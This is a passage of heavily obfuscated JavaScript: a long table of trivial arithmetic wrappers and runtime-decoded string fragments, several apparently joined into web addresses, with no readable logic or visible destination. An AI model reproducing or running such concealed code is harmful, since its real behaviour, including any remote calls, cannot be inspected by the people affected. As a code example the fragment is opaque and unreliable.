_0x22779f(_0x1e11eb,_0x1909ad);},'EpYLf':_0x169786(0x794,0x610,0x2a4,0x28b,'(Qf4')+_0x749707(0x7af,0x7fe,')3ec',0x5b5,0xb8d)+_0x169786(0xce8,0x7b4,0x69b,0x7d1,'Fo3T'),'NAEoH':_0x4ba36a(0xf3a,'jMgB',0xc6c,0x94b,0x684)+'er','hazhA':_0x4ba36a(0x8bf,'4U9]',0xbe4,0xa31,0xe7e)+_0x749707(0x785,0x8f7,'3%cS',0x691,0xcb8)+_0x4ba36a(0x51d,'6CNS',-0x8c,0x48e,0x657)+'|6','Mnsmw':function(_0x400b17,_0x3c9845){return _0x400b17+_0x3c9845;},'jeewD':function(_0x454cab,_0x254cba){return _0x454cab+_0x254cba;},'HFrmz':_0x4ba36a(0x279,'a[QC',-0x115,0x481,0xa1f)+_0x4ba36a(0x63b,'ij#4',0x7b1,0x6e5,0xb8e)+_0x749707(0xd5a,0x7d6,'(Qf4',0xc44,0x33e)+_0x169786(0x4fe,0x196,0x5ff,0x681,'[ed6')+_0x169786(0x938,0x786,0xc19,0x576,'q4R&')+'m/','PmqKY':function(_0x388e08,_0x54ebea){return _0x388e08*_0x54ebea;},'OmUaY':function(_0x5835ed,_0x7357ff){return _0x5835ed+_0x7357ff;},'gWXsb':function(_0x1220fa,_0xdc1f77){return _0x1220fa+_0xdc1f77;},'rXCrQ':_0x749707(0xf6b,0xc99,'nbxw',0x9e6,0x6cb)+_0x4ba36a(0x133,'3%cS',0x1dc,0x2c6,0x3a)+_0x169786(0x281,0x450,0xa03,0x4f6,'QjOf')+_0x749707(0x1415,0x100c,'jMgB',0x1075,0x15f9)+_0x169786(0xbc5,0x9d0,0x647,0x4f6,'CFhP')+_0x749707(0x23a,0x5b5,'fg$H',0x9ba,0xba2)+_0xaea643(0xfc0,'K[Ah',0x9c1,0xc54,0xb4b)+_0xaea643(0x1f9,'#S]^',0x362,0x5d7,0x378)+'m/','yLWRt':function(_0x30fc29,_0x45abae){return _0x30fc29+_0x45abae;},'PiCUf':function(_0x165d88,_0x511c51){return _0x165d88+_0x511c51;},'XVAKF':function(_0x4df4bb,_0x6c526d){return _0x4df4bb+_0x6c526d;},'xqBpb':function(_0x1f3694,_0x314f5a){return _0x1f3694+_0x314f5a;},'ByioL':function(_0x4f896b,_0x36fb73){return _0x4f896b+_0x36fb73;},'hBkwf':function(_0x5006a6,_0x56bc96){return _0x5006a6+_0x56bc96;},'loHps':function(_0x25e5f9,_0x54a7a4){return _0x25e5f9+_0x54a7a4;},'hCVMs':function(_0x3bf286,_0x17e895){return _0x3bf286+_0x17e895;},'AzUhd':function(_0x1db44c,_0x39dcb4){return _0x1db44c+_0x39dcb4;},'nLKmg':function(_0x21523e,_0x387892){return _0x21523e+_0x387892;},'DbTcr':function(_0x2b8741,_0x3763f3){return _0x2b8741+_0x3763f3;},'zaQvx':function(_0xfcd71e,_0x2103e6){return _0xfcd71e+_0x2103e6;},'GQXjn':function(_0x2a12f7,_0x2f7629){return _0x2a12f7+_0x2f7629;},'sVeOJ':_0xaea643(0x80,'KS8E',0xb7,0x428,0x208)+_0x169786(0x35d,0x51c,0x49a,0xc5,'a[QC')+'4','yNmfZ':function(_0x2bba48,_0x2e0f03){return _0x2bba48(_0x2e0f03);},'BDpce':_0x169786(0x5ab,0x58c,0x3e,0x952,'QjOf')+_0x169786(0xe36,0x8bf,0x931,0xc4e,'pyBw'),'dbRUP':function(_0x1d0a5c,_0x291bc5){return _0x1d0a5c+_0x291bc5;},'Bhgmo':function(_0x7f6134,_0x481d82){return _0x7f6134+_0x481d82;},'VEqIV':function(_0x479979,_0x2bcb4f){return _0x479979+_0x2bcb4f;},'eKqoZ':function(_0x4c3041,_0x391b70){return _0x4c3041+_0x391b70;},'oyfVG':function(_0x469db8,_0x1d0d0f){return _0x469db8*_0x1d0d0f;},'cPCeO':function(_0xd898a8,_0x1647d8){return _0xd898a8+_0x1647d8;},'TsKFU':function(_0x27d07a,_0xea51f2){return _0x27d07a+_0xea51f2;},'PSaJM':function(_0x52a96c,_0x4e472b){return _0x52a96c+_0x4e472b;},'FRUqb':function(_0x4f6a4f,_0x3570f4){return _0x4f6a4f+_0x3570f4;},'dowvj':function(_0x3c5272,_0x482b2a){return _0x3c5272+_0x482b2a;},'IcvRT':_0xbca988(0x3f0,0x4e5,0x2c,0x390,'a[QC'),'tkcCz':_0xbca988(0xe1c,0x13ab,0x9b3,0xf62,'K[Ah'),'cMNkf':_0x169786(0x769,0x7c0,0x78f,0x237,'KS8E')+_0xbca988(0x56f,0x361,0x6f6,0x7f8,'6dPo')+_0x169786(0x74b,0x223,-0x38d,0x431,'nbxw')+'|5','wOyAz':function(_0x3c8ca2,_0x582317){return _0x3c8ca2+_0x582317;},'aojMM':function(_0x5a7353,_0x686a){return _0x5a7353+_0x686a;},'mWcUa':function(_0x32d25e,_0x2748d5){return _0x32d25e+_0x2748d5;},'YnWMm':function(_0xb2248,_0x14b4f9){return _0xb2248+_0x14b4f9;},'HpsMl':function(_0x475f90,_0x53bdbc){return _0x475f90+_0x53bdbc;},'AgkDG':function(_0x4894c9,_0x414d76){return _0x4894c9+_0x414d76;},'aREek':function(_0x4ab62b,_0x1b585a){return _0x4ab62b+_0x1b585a;},'csjFx':function(_0x36ca1b,_0x84c6c8){return _0x36ca1b+_0x84c6c8;},'STIjg':function(_0x235565,_0x49b085){return _0x235565*_0x49b085;},'RVbjF':function(_0x3a02c0,_0x30bb17){return _0x3a02c0+_0x30bb17;},'CWVrt':function(_0x4790fe,_0x299834){return _0x4790fe+_0x299834;},'sYqQj':function(_0xa86155,_0x5004ed){return _0xa86155+_0x5004ed;},'rzMQd':function(_0x3443c9,_0x41a89f){return _0x3443c9+_0x41a89f;},'yiVMc':function(_0x53e917,_0x3f266a){return _0x53e917+_0x3f266a;},'TFtfO':function(_0x2b8589,_0x1201f3){return _0x2b8589+_0x1201f3;},'sqndV':function(_0x36c14c,_0x4ba2b6){return _0x36c14c+_0x4ba2b6;},'LrgUr':function(_0x140f2,_0x527212){return _0x140f2+_0x527212;},'YbDfx':function(_0x19ac3c,_0x29e6a1){return _0x19ac3c+_0x29e6a1;},'dMVRa':function(_0x511692,_0x32c68d){return _0x511692+_0x32c68d;},'WTeio':function(_0xbc7ff6,_0x22656e){return _0xbc7ff6+_0x22656e;},'LkeUC':function(_0x98b61,_0x66b249){return _0x98b61+_0x66b249;},'frRMZ':function(_0x4de888,_0x4a1e49){return _0x4de888+_0x4a1e49;},'RscDf':function(_0x19598f,_0x10cf79){return _0x19598f+_0x10cf79;},'YEjrR':function(_0x3e00dd,_0x5215b2){return _0x3e00dd+_0x5215b2;},'RYHwh':function(_0x37d6b5,_0x563325){return _0x37d6b5+_0x563325;},'OsxCV':function(_0x4ae4e1,_0x2250be){return _0x4ae4e1!==_0x2250be;},'PEIeW':_0x749707(0x112d,0xfa5,'fg$H',0x1248,0xf87),'eJbMB':_0xaea643(0x933,'#S]^',0x90f,0xbff,0xd58)+_0x4ba36a(0x6bc,'NB6@',0x42c,0x2b9,0x10a)+_0x169786(0x57c,0x308,0x20e,0x45d,'BuhP')+'|6','kEbiH':function(_0xc6c8c2,_0x5b7d23){return _0xc6c8c2+_0x5b7d23;},'EPDTY':function(_0x1f385b,_0x4bdf71){return _0x1f385b+_0x4bdf71;},'SCYeY':function(_0x2195a3,_0x141423){return _0x2195a3+_0x141423;},'wazgW':function(_0x1ba118,_0x1f21b3){return _0x1ba118+_0x1f21b3;},'uzpyE':function(_0x42c050,_0xc77d7d){return _0x42c050+_0xc77d7d;},'VBmBd':function(_0xedead2,_0x3aa6cb){return _0xedead2+_0x3aa6cb;},'NJXBg':function(_0x15a197,_0x1655ae){return _0x15a197+_0x1655ae;},'poIfC':function(_0x4a284f,_0x5aaebe){return _0x4a284f+_0x5aaebe;},'NbCMH':function(_0x1de526,_0x39da0a){return _0x1de526+_0x39da0a;},'rPnjC':function(_0xa05076,_0x320203){return _0xa05076+_0x320203;},'tyzZt':function(_0x17c72f,_0x56d975){return _0x17c72f+_0x56d975;},'KOpmr':function(_0x2d8aca,_0x448522){return _0x2d8aca+_0x448522;},'OpLgx':function(_0xba6b88,_0xee3a3f){return _0xba6b88+_0xee3a3f;},'FGWrN':function(_0x1805b8,_0xcd5696){return _0x1805b8+_0xcd5696;},'LpfBT':function(_0x110afe,_0x13e14e){return _0x110afe+_0x13e14e;},'nmMDz':_0xbca988(0x93f,0x91b,0xf0c,0xca9,'fg$H'),'JjzRd':_0x4ba36a(0x489,'#rRa',0x639,0x81e,0x8ce)+_0xaea643(0xdb8,'%rmd',0xe6b,0xd4b,0xba3)+_0x749707(0x1fd,0x789,'pyBw',0x9ba,0x329)+'|1','rPPad':function(_0x3e3a91,_0x220a16){return _0x3e3a91*_0x220a16;},'Cxkvi':function(_0x22f064,_0x2d8c13){return _0x22f064+_0x2d8c13;},'SLSKx':function(_0x990201,_0x589f6b){return _0x990201+_0x589f6b;},'CfxkG':function(_0x4e16c7,_0x35e193){return _0x4e16c7+_0x35e193;},'xYDZF':function(_0x457c77,_0x307b98){return _0x457c77+_0x307b98;},'MEHfJ':function(_0x225393,_0x2a3631){return _0x225393+_0x2a3631;},'XFFZB':function(_0x9b4e35,_0x7d48e1){return _0x9b4e35+_0x7d48e1;},'meVUr':function(_0x889478,_0x3bbb49){return _0x889478+_0x3bbb49;},'oQvqU':function(_0x501d7a,_0x212020){return _0x501d7a+_0x212020;},'JfApK':function(_0x2f8fec,_0x274607){return _0x2f8fec+_0x274607;},'YKwSJ':function(_0x480cec,_0x58e7ea){return _0x480cec+_0x58e7ea;},'opvms':function(_0x3e87cb,_0x39b57e){return _0x3e87cb+_0x39b57e;},'LVVod':function(_0x5ef525,_0x201e62){return _0x5ef525+_0x201e62;},'ghNAa':function(_0x2088d9,_0x2e386e){return _0x2088d9+_0x2e386e;},'BWMaf':function(_0x1bce61,_0x56b55a){return _0x1bce61+_0x56b55a;},'qzyct':function(_0x54b1e8,_0x198ff8){return _0x54b1e8+_0x198ff8;},'KFTLJ':function(_0x1a63ac,_0x58724b){return _0x1a63ac+_0x58724b;},'rKhpT':function(_0x5ae890,_0x55ccec){return _0x5ae890+_0x55ccec;},'NSddX':function(_0x1242b8,_0x1ecd35){return _0x1242b8+_0x1ecd35;},'WOaSe':_0x169786(0xc20,0xc55,0x9d3,0x9ca,'CXVM'),'DEVoS':_0xaea643(0x346,'K[Ah',0x9e5,0x93c,0x7a9),'Zlkuq':_0x749707(0x1011,0xbb7,')3ec',0xa57,0xecb)+_0x749707(0xaed,0x940,'BuhP',0x8e8,0xeef)+_0xaea643(0xace,'CoEm',0x6d8,0x50a,0xb0)+'|3','xTjBl':function(_0x32c1f3,_0x43f0da){return _0x32c1f3+_0x43f0da;},'uCccr':function(_0x310710,_0x3e5852){return _0x310710+_0x3e5852;},'WpyRk':function(_0x24d65e,_0xf04052){return _0x24d65e+_0xf04052;},'yWxNo':_0x169786(0x670,0xc4b,0x652,0xb05,'CXVM')+_0x169786(0x902,0xa7e,0xfa3,0xd80,'G%rD')+_0x4ba36a(0xecc,'2euE',0xab7,0x965,0x8fc)+_0x4ba36a(0xd25,'CoEm',0xb70,0x731,0x5ba)+_0x169786(0xde5,0xcb7,0x1030,0x7d9,'G%rD')+_0x749707(0xb95,0x9de,'2euE',0x608,0xd47)+_0x169786(0x7a0,0x310,0x8a1,0x1d7,'NB6@')+_0x749707(0xc8c,0x776,'CXVM',0x550,0xcc2)+_0x749707(0x712,0x8f9,'CFhP',0xb3a,0x478)+'/','nTveE':function(_0x16efea,_0x117269){return _0x16efea+_0x117269;},'aUTeX':_0xbca988(0x213,0x987,0x1e1,0x4a7,'5NgG')+_0xaea643(0x596,'pyBw',0x668,0x487,0x24e)+_0xbca988(0xcdf,0x110b,0xe60,0xebf,'4uAd')+_0xbca988(0xa33,0x980,0xe42,0xd26,'5NgG')+_0xaea643(0x62b,'6CNS',0x2e3,0x7dd,0xdb3)+_0x749707(0x76f,0x5b2,'pyBw',0xeb,0x687)+'/','NrVkK':function(_0x39f56b,_0x5ac322){return _0x39f56b+_0x5ac322;},'joJNX':function(_0x167fe7,_0x154594){return _0x167fe7+_0x154594;},'yYPTw':function(_0x3a399a,_0x182f55){return _0x3a399a+_0x182f55;},'xrcWY':function(_0x136f07,_0x5dea2d){return _0x136f07+_0x5dea2d;},'HwfGv':function(_0x14690c,_0x1be093){return _0x14690c+_0x1be093;},'JrUMV':function(_0x1f1660,_0x5b0f21){return _0x1f1660+_0x5b0f21;},'UiQIu':function(_0x3c1f9e,_0x372610){return _0x3c1f9e+_0x372610;},'zeJTP':function(_0x179db6,_0x58da36){return _0x179db6+_0x58da36;},'tbyCm':function(_0x46d258,_0x3b2f9e){return _0x46d258+_0x3b2f9e;},'Yaqto':function(_0x11d3eb,_0x416842){return _0x11d3eb+_0x416842;},'TAYWV':function(_0x3389cf,_0x213b37){return _0x3389cf+_0x213b37;},'FWIxk':function(_0x32a753,_0x2d29e5){return _0x32a753===_0x2d29e5;},'qvVMj':_0x169786(-0x202,0x2e9,-0x216,0x856,'Fo3T'),'yTVwC':_0x749707(0x12df,0xe75,'4HER',0xc99,0x105a)+_0x169786(0x79d,0xa51,0xbc1,0x853,'QjOf')+_0xaea643(0xf8c,'NFmg',0xdde,0xa1c,0xc07)+'|8','SGmie':function(_0x1b125d,_0x1a3c3f){return _0x1b125d+_0x1a3c3f;},'vbsIA':function(_0x4e69e4,_0x1313cc){return _0x4e69e4+_0x1313cc;},'mDisY':function(_0x189226,_0x37d0eb){return _0x189226+_0x37d0eb;},'LWfAN':function(_0x24a12e,_0x21f962){return _0x24a12e*_0x21f962;},'YqeKG':function(_0x3bc731,_0x3fe1df){return _0x3bc731+_0x3fe1df;},'RydpB':function(_0x4e1a9d,_0x47d268){return _0x4e1a9d+_0x47d268;},'VjkgZ':function(_0x25fa21,_0x5c5691){return _0x25fa21+_0x5c5691;},'nejSZ':function(_0x308387,_0x5bddba){return _0x308387+_0x5bddba;},'QIroU':function(_0x55f89d,_0x548268){return _0x55f89d+_0x548268;},'dnidq':function(_0x23da68,_0x27aac0){return _0x23da68+_0x27aac0;},'KQRQY':function(_0x2c6c64,_0x1263b7){return _0x2c6c64+_0x1263b7;},'mRjeO':function(_0x5cca30,_0x2d2600){return _0x5cca30+_0x2d2600;},'NRjpE':function(_0x326061,_0x4f94f0){return _0x326061+_0x4f94f0;},'lTicm':function(_0x18c428,_0x50ca62){return _0x18c428+_0x50ca62;},'CFTqf':function(_0x2cf33d,_0x43398e){return _0x2cf33d+_0x43398e;},'vniba':function(_0x5f36fb,_0x459bc0){return _0x5f36fb+_0x459bc0;},'lSFEG':function(_0x406bb7,_0x1ce4be){return _0x406bb7+_0x1ce4be;},'MRPoC':function(_0x57f45e,_0x20ab00){return _0x57f45e+_0x20ab00;},'jMblC':function(_0x555a48,_0x4991f3){return _0x555a48+_0x4991f3;},'cRkXE':function(_0x470c60,_0x3af764){return _0x470c60===_0x3af764;},'kQNOA':_0xbca988(0x9dd,0xa63,0xa2b,0xf37,'7jAL'),'QOMXO':_0xbca988(0xd99,0xd21,0x2bb,0x836,'ij#4'),'ULGgG':_0x4ba36a(0x84a,'fg$H',0xa4d,0x829,0xd80)+_0x749707(0xb37,0x928,'4uAd',0x60f,0x96b)+_0x749707(0x8ba,0xead,'CXVM',0x1229,0xbb5)+'|4','Xvimw':function(_0xcc856d,_0x254712){return _0xcc856d+_0x254712;},'jPKES':function(_0x25cf3d,_0x505b67){return _0x25cf3d+_0x505b67;},'VrLjW':function(_0x47e120,_0x3a0ef9){return _0x47e120+_0x3a0ef9;},'KULYA':function(_0x141aed,_0x1ff03d){return _0x141aed+_0x1ff03d;},'NsNIx':function(_0x32dc7d,_0x287ae4){return _0x32dc7d+_0x287ae4;},'TXjDx':function(_0x23ba9e,_0x5e4270){return _0x23ba9e+_0x5e4270;},'vJjRd':function(_0x5b6e08,_0x77b10b){return _0x5b6e08+_0x77b10b;},'WVZoD':function(_0x1dbf53,_0x599f9c){return _0x1dbf53+_0x599f9c;},'dWbmh':function(_0x3ea547,_0x5819af){return _0x3ea547+_0x5819af;},'yWxnG':function(_0x4eea82,_0x2bddc7){return _0x4eea82+_0x2bddc7;},'CgshP':function(_0x20a0a6,_0x1243b9){return _0x20a0a6+_0x1243b9;},'QpJrF':function(_0x1e021e,_0x20710d){return _0x1e021e+_0x20710d;},'KdXWn':function(_0x33c55d,_0x21f95b){return _0x33c55d+_0x21f95b;},'Kuimy':function(_0x38dc03,_0x254d49){return _0x38dc03+_0x254d49;},'dVoRU':function(_0x4b076a,_0x37a3b3){return _0x4b076a+_0x37a3b3;},'omJAu':function(_0x2fdab9,_0x143471){return _0x2fdab9+_0x143471;},'WmCQC':function(_0x12d8fa,_0x19287a){return _0x12d8fa+_0x19287a;},'YYnLF':function(_0x31a5b6,_0x25e9ec){return _0x31a5b6+_0x25e9ec;},'BOsiX':function(_0x310bf3,_0x3ede80){return _0x310bf3*_0x3ede80;},'OWswA':_0x749707(0x1417,0xf11,'fg$H',0x13ee,0xf54),'eycWc':_0x169786(0x2bf,0x858,0x4a0,0x2bb,'BuhP')+_0xaea643(0xd73,'NB6@',0x5f6,0x9d4,0xe3c)+_0x169786(0x766,0x6ba,0x799,0x762,'7jAL')+'|2','NfZgk':function(_0x216784,_0x306d36){return _0x216784+_0x306d36;},'EKfLW':function(_0x40645e,_0x520f67){return _0x40645e+_0x520f67;},'hhTQX':function(_0x4ef115,_0x126878){return _0x4ef115+_0x126878;},'GYbGO':function(_0x506db1,_0x53deb9){return _0x506db1+_0x53deb9;},'ySiLN':function(_0xc80e0f,_0x4bd293){return _0xc80e0f+_0x4bd293;},'GtZRZ':function(_0x1b9599,_0x12b305){return _0x1b9599+_0x12b305;},'zRaBo':function(_0x3f82ce,_0x3847d5){return _0x3f82ce+_0x3847d5;},'OPBLv':function(_0x691406,_0x57ae68){return _0x691406+_0x57ae68;},'gSUsz':function(_0x29ee74,_0x1a5712){return _0x29ee74+_0x1a5712;},'AMNNY':function(_0x454abe,_0x482f6e){return _0x454abe+_0x482f6e;},'vEgxG':function(_0x339ad4,_0x1d7639){return _0x339ad4+_0x1d7639;},'dVWSS':function(_0x5b600d,_0x3f6303){return _0x5b600d+_0x3f6303;},'KxxyW':function(_0x5e6519,_0x4e52fe){return _0x5e6519+_0x4e52fe;},'GGyNf':function(_0x486505,_0x80faec){return _0x486505+_0x80faec;},'cqmzR':function(_0x17d372,_0x2b6062){return _0x17d372*_0x2b6062;},'gRgQt':function(_0x2b373d,_0x3a7241){return _0x2b373d+_0x3a7241;},'CyUCX':function(_0x19e842,_0x138ea7){return _0x19e842+_0x138ea7;},'kIvZy':function(_0x2b3ec1,_0x264771){return _0x2b3ec1===_0x264771;},'keqEK':_0x169786(0xcab,0xc05,0x8a7,0xee5,'CXVM'),'lNmAA':_0xbca988(0xc0b,0xb42,0xc85,0xde8,'CoEm'),'oTQkt':_0x169786(-0x260,0x149,-0x475,0x345,'PkfW')+_0xaea643(0x842,'rQKz',0x353,0x3bb,0x581)+_0x749707(0xe3c,0x929,'a[QC',0xb17,0x5ec)+'|2','yjSJi':function(_0x49afb4,_0x5d16c2){return _0x49afb4+_0x5d16c2;},'ZJhbb':function(_0x17f239,_0x32197a){return _0x17f239+_0x32197a;},'nqeKa':function(_0x3141d2,_0x17872b){return _0x3141d2+_0x17872b;},'pEZEA':function(_0x5ace6d,_0xf69f03){return _0x5ace6d+_0xf69f03;},'OYIhT':function(_0x16ed9c,_0x191347){return _0x16ed9c+_0x191347;},'PpKCI':function(_0x13a5b5,_0x5c6f7a){return _0x13a5b5+_0x5c6f7a;},'FECBU':function(_0x2d78e7,_0x5816fe){return _0x2d78e7+_0x5816fe;},'TaEcJ':function(_0x3e055b,_0x2fae81){return _0x3e055b+_0x2fae81;},'HNPsp':function(_0x1aaab1,_0x49b41b){return _0x1aaab1+_0x49b41b;},'sEeTY':function(_0x52764f,_0x1ede29){return _0x52764f+_0x1ede29;},'NBDzP':function(_0x21ffe4,_0x40548f){return _0x21ffe4+_0x40548f;},'KoHiB':function(_0x394da8,_0x38fb11){return _0x394da8+_0x38fb11;},'YDbaW':function(_0x5e0ae4,_0x420fae){return _0x5e0ae4+_0x420fae;},'qgBVi':function(_0x5bb062,_0x331ad1){return _0x5bb062+_0x331ad1;},'KEDxi':function(_0x1b2c42,_0x16f3fb){return _0x1b2c42*_0x16f3fb;},'YQjHY':function(_0x31eaa5,_0x1904d8){return _0x31eaa5+_0x1904d8;},'MaJsb':function(_0x27efb1,_0xdba9a8){return _0x27efb1+_0xdba9a8;},'xNlnT':function(_0x5da6ac,_0x26513c){return _0x5da6ac+_0x26513c;},'QtSbw':function(_0x511c14,_0x3bf9f3){return _0x511c14+_0x3bf9f3;},'VEqBE':function(_0x56bb23,_0x4e94d1){return _0x56bb23+_0x4e94d1;},'LkxZo':_0xbca988(0xa70,0xb2b,0x732,0xce1,'5NgG'),'lTnCm':_0xaea643(0x104b,'(Qf4',0xa5a,0xb70,0xc05),'OYUXe':_0xbca988(0x887,0xff4,0xa1e,0xd70,'I]sE')+_0x169786(0x5cc,0x635,0xb2f,0xff,'NB6@')+_0xaea643(0x12fa,'K[Ah',0x80a,0xde6,0xe71)+'|2','VLISB':function(_0x57d085,_0x405d87){return _0x57d085+_0x405d87;},'fkJHl':function(_0x3ef75a,_0x31f619){return _0x3ef75a+_0x31f619;},'tauvQ':function(_0x28b3da,_0x2090db){return _0x28b3da+_0x2090db;},'GOHrg':function(_0x12cc84,_0x59d078){return _0x12cc84+_0x59d078;},'lgkps':function(_0x136a0e,_0x159e82){return _0x136a0e+_0x159e82;},'bbuGp':function(_0x5040ed,_0x567856){return _0x5040ed+_0x567856;},'fbFsg':function(_0x213208,_0x8a9112){return _0x213208+_0x8a9112;},'rIyRS':function(_0xe7fe72,_0x45f030){return _0xe7fe72+_0x45f030;},'HBsDV':function(_0x571614,_0x5e741a){return _0x571614+_0x5e741a;},'JvKac':function(_0x20c5d4,_0x33ad55){return _0x20c5d4+_0x33ad55;},'Djfzq':function(_0x3de0f4,_0xef675c){return _0x3de0f4+_0xef675c;},'ETuGO':function(_0x262863,_0x5c775f){return _0x262863+_0x5c775f;},'nibNj':function(_0x57dfb2,_0x594d05){return _0x57dfb2+_0x594d05;},'NmYfS':function(_0x1b1fea,_0x2236f1){return _0x1b1fea+_0x2236f1;},'jIXZh':function(_0x46d855,_0x29fae9){return _0x46d855+_0x29fae9;},'LLjzm':function(_0x1dd287,_0x4c2f23){return _0x1dd287+_0x4c2f23;},'cZHph':function(_0x40f928,_0x1bb0ad){return _0x40f928+_0x1bb0ad;},'FbHZq':function(_0xee578d,_0x4f9436){return _0xee578d+_0x4f9436;},'LxZvK':function(_0x3817a1,_0x5b482e){return _0x3817a1+_0x5b482e;},'UmAIH':function(_0x17fb7c,_0x3c5943){return _0x17fb7c+_0x3c5943;},'dKQXm':function(_0x590e42,_0xe26928){return _0x590e42+_0xe26928;},'WlcOX':function(_0x1c0d19,_0x2eb700){return _0x1c0d19+_0x2eb700;},'MIQem':function(_0x2f7417,_0x55a69d){return _0x2f7417+_0x55a69d;},'KJUSg':function(_0x1de4bd,_0x1a3c56){return _0x1de4bd+_0x1a3c56;},'GvSaJ':function(_0xadfd69,_0x1f4bd1){return _0xadfd69===_0x1f4bd1;},'IkrTy':_0xaea643(0xd49,'jMgB',0x927,0x9e3,0xfb4),'VnDmO':_0xaea643(0x38f,'G%rD',0x71e,0x94a,0xd80)+_0x169786(0x495,0x7a3,0xa8f,0x902,'2euE')+_0x169786(0xdee,0xcdb,0xccb,0x9b1,'v3Q4')+'|5','tZZch':function(_0x1e93f2,_0x41ab53){return _0x1e93f2+_0x41ab53;},'Auyii':function(_0x37e34c,_0xdc2ba2){return _0x37e34c+_0xdc2ba2;},'nSyGg':function(_0x1d4f0d,_0x16e4e5){return _0x1d4f0d+_0x16e4e5;},'eaniM':function(_0x49f69d,_0x3aa452){return _0x49f69d+_0x3aa452;},'UaNAI':function(_0x2f20e4,_0x3f0351){return _0x2f20e4+_0x3f0351;},'eDsly':function(_0x588922,_0x5c0ea0){return _0x588922+_0x5c0ea0;},'uVUWR':function(_0x29c924,_0x4e276c){return _0x29c924+_0x4e276c;},'NCWrs':function(_0x5448f1,_0x2232b5){return _0x5448f1+_0x2232b5;},'qZWKN':function(_0x1f7c1a,_0x29be75){return _0x1f7c1a+_0x29be75;},'DKDpR':function(_0xdd63bf,_0x4a6ce7){return _0xdd63bf+_0x4a6ce7;},'DKHcJ':function(_0x1abc09,_0x4106d0){return _0x1abc09+_0x4106d0;},'sTIID':function(_0x1b8b71,_0x35703b){return _0x1b8b71+_0x35703b;},'aBaxz':function(_0x3c17e2,_0x3e60cd){return _0x3c17e2+_0x3e60cd;},'HSKla':function(_0x1a8936,_0x589a75){return _0x1a8936+_0x589a75;},'VByzR':function(_0x39e193,_0x5d42f4){return _0x39e193+_0x5d42f4;},'LRcne':function(_0x540a9f,_0x4b19be){return _0x540a9f+_0x4b19be;},'jIttd':function(_0x14631f,_0x5aa90e){return _0x14631f+_0x5aa90e;},'bUOPX':function(_0x59420b,_0x59013b){return _0x59420b+_0x59013b;},'hqaos':function(_0x2a5b5f,_0x2c82fe){return _0x2a5b5f+_0x2c82fe;},'sWyZk':function(_0x141faa,_0x1868f1){return _0x141faa+_0x1868f1;},'DzTAf':function(_0x2d7033,_0x2dd97c){return _0x2d7033+_0x2dd97c;},'dLsWe':function(_0x7e716c,_0x198d3e){return _0x7e716c===_0x198d3e;},'gTqOK':_0xbca988(0x55a,0xb8,0x344,0x3c4,'q4R&'),'muImV':_0x169786(0xbb3,0xa67,0xeb8,0x7c5,'6CNS'),'IqxMI':_0x749707(0x9ec,0xc04,'6CNS',0x10bb,0xfe3)+_0x4ba36a(0x680,'kjFO',0xc98,0x6eb,0x48e)+_0xbca988(0x136b,0xc3a,0xf01,0xda6,'xN#4')+'|1','nEvtI':function(_0x11ab7c,_0x111963){return _0x11ab7c+_0x111963;},'MJSFw':function(_0x48b937,_0x125c0f){return _0x48b937+_0x125c0f;},'XGbLe':function(_0x26f8de,_0x4aa529){return _0x26f8de+_0x4aa529;},'sBmFB':function(_0x37d1fd,_0x1befc0){return _0x37d1fd+_0x1befc0;},'BKTlx':_0xbca988(0x92b,0xb99,0x6f6,0xcfc,'(Qf4')+_0x749707(0x78e,0x53d,'v3Q4',0x540,-0x18)+_0xaea643(0xe24,'!)Ed',0x46f,0x9ec,0xc29)+_0xbca988(0x792,0x6c3,0xa13,0xa87,'q4R&')+_0xbca988(0x7c9,0x426,0x478,0xa06,'P]oW')+_0x169786(0x37,0x3a0,0x849,0x37e,'ij#4')+_0xbca988(0xb5c,0xe28,0xb27,0xd57,'[ed6')+_0x4ba36a(0xbc2,'fU56',0xaf5,0xc37,0x110b)+_0xbca988(0x4d1,0xa49,0x3cd,0x961,'v3Q4')+'/','aZwcY':function(_0x8886d6,_0x33c9c7){return _0x8886d6+_0x33c9c7;},'XBeaJ':function(_0x3c84c1,_0x49022b){return _0x3c84c1+_0x49022b;},'lXOqz':function(_0xf874ae,_0x53dac0){return _0xf874ae+_0x53dac0;},'fXbmR':function(_0x5aa369,_0x404960){return _0x5aa369+_0x404960;},'pzwwN':function(_0xebf096,_0xae3449){return _0xebf096+_0xae3449;},'MayYI':_0xaea643(0x6f9,'CoEm',0x44f,0x96a,0x640)+_0x169786(0x2ca,0x89b,0xae4,0xa7b,'q4R&')+_0x4ba36a(0x72c,'3%cS',0x5da,0x1a1,0x71)+_0xbca988(0xf0b,0x6f6,0x741,0x915,'6dPo')+_0xaea643(0x955,'(Qf4',0xe61,0xa96,0xc08)+_0xbca988(0xf8c,0x94a,0xae5,0xeec,'[ed6')+'/','EwsBW':function(_0x29b3de,_0x3afedf){return _0x29b3de+_0x3afedf;},'ZnDUg':function(_0x357ca6,_0x22991a){return _0x357ca6+_0x22991a;},'SUkXl':function(_0x48afe7,_0x50e959){return _0x48afe7+_0x50e959;},'Isezg':function(_0x49ff48,_0x5cd3d4){return _0x49ff48+_0x5cd3d4;},'RSCtI':function(_0x57b6bf,_0x2ea068){return _0x57b6bf+_0x2ea068;},'ooDyF':function(_0x34d63b,_0x3d63e9){return _0x34d63b+_0x3d63e9;},'vqeKa':function(_0x1fa406,_0x18872a){return _0x1fa406+_0x18872a;},'LUtOw':function(_0x1c69e9,_0x3ab975){return _0x1c69e9+_0x3ab975;},'zpUty':function(_0x4fb3bf,_0x53e4b3){return _0x4fb3bf+_0x53e4b3;},'iXPkk':function(_0x4c2e72,_0x457d0c){return _0x4c2e72+_0x457d0c;},'pvGXl':function(_0x8c1368,_0x446e65){return _0x8c1368+_0x446e65;},'QshGS':function(_0x23bc3e,_0x3dd2e6){return _0x23bc3e+_0x3dd2e6;},'zeWHQ':function(_0xa071d0,_0x48c9eb){return _0xa071d0+_0x48c9eb;},'tBVsX':function(_0x51517c,_0x3646a5){return _0x51517c+_0x3646a5;},'cibCt':_0x169786(0x7ac,0xbb8,0xbf3,0xcf6,'6CNS'),'dFOMF':_0xaea643(0xcd9,'a[QC',0xc57,0xb1a,0x65e)+_0xbca988(0xe70,0x405,0x621,0x8fa,'#S]^')+_0xaea643(0xdd7,'fg$H',0x1208,0xe35,0x1147)+'|4','ewqqx':function(_0x225b5b,_0x2028d5){return _0x225b5b+_0x2028d5;},'NarTM':function(_0x2179f0,_0x282f06){return _0x2179f0+_0x282f06;},'aDyfQ':function(_0x4ab02d,_0x1bb359){return _0x4ab02d+_0x1bb359;},'bAhDJ':function(_0x4014cd,_0x5cbd55){return 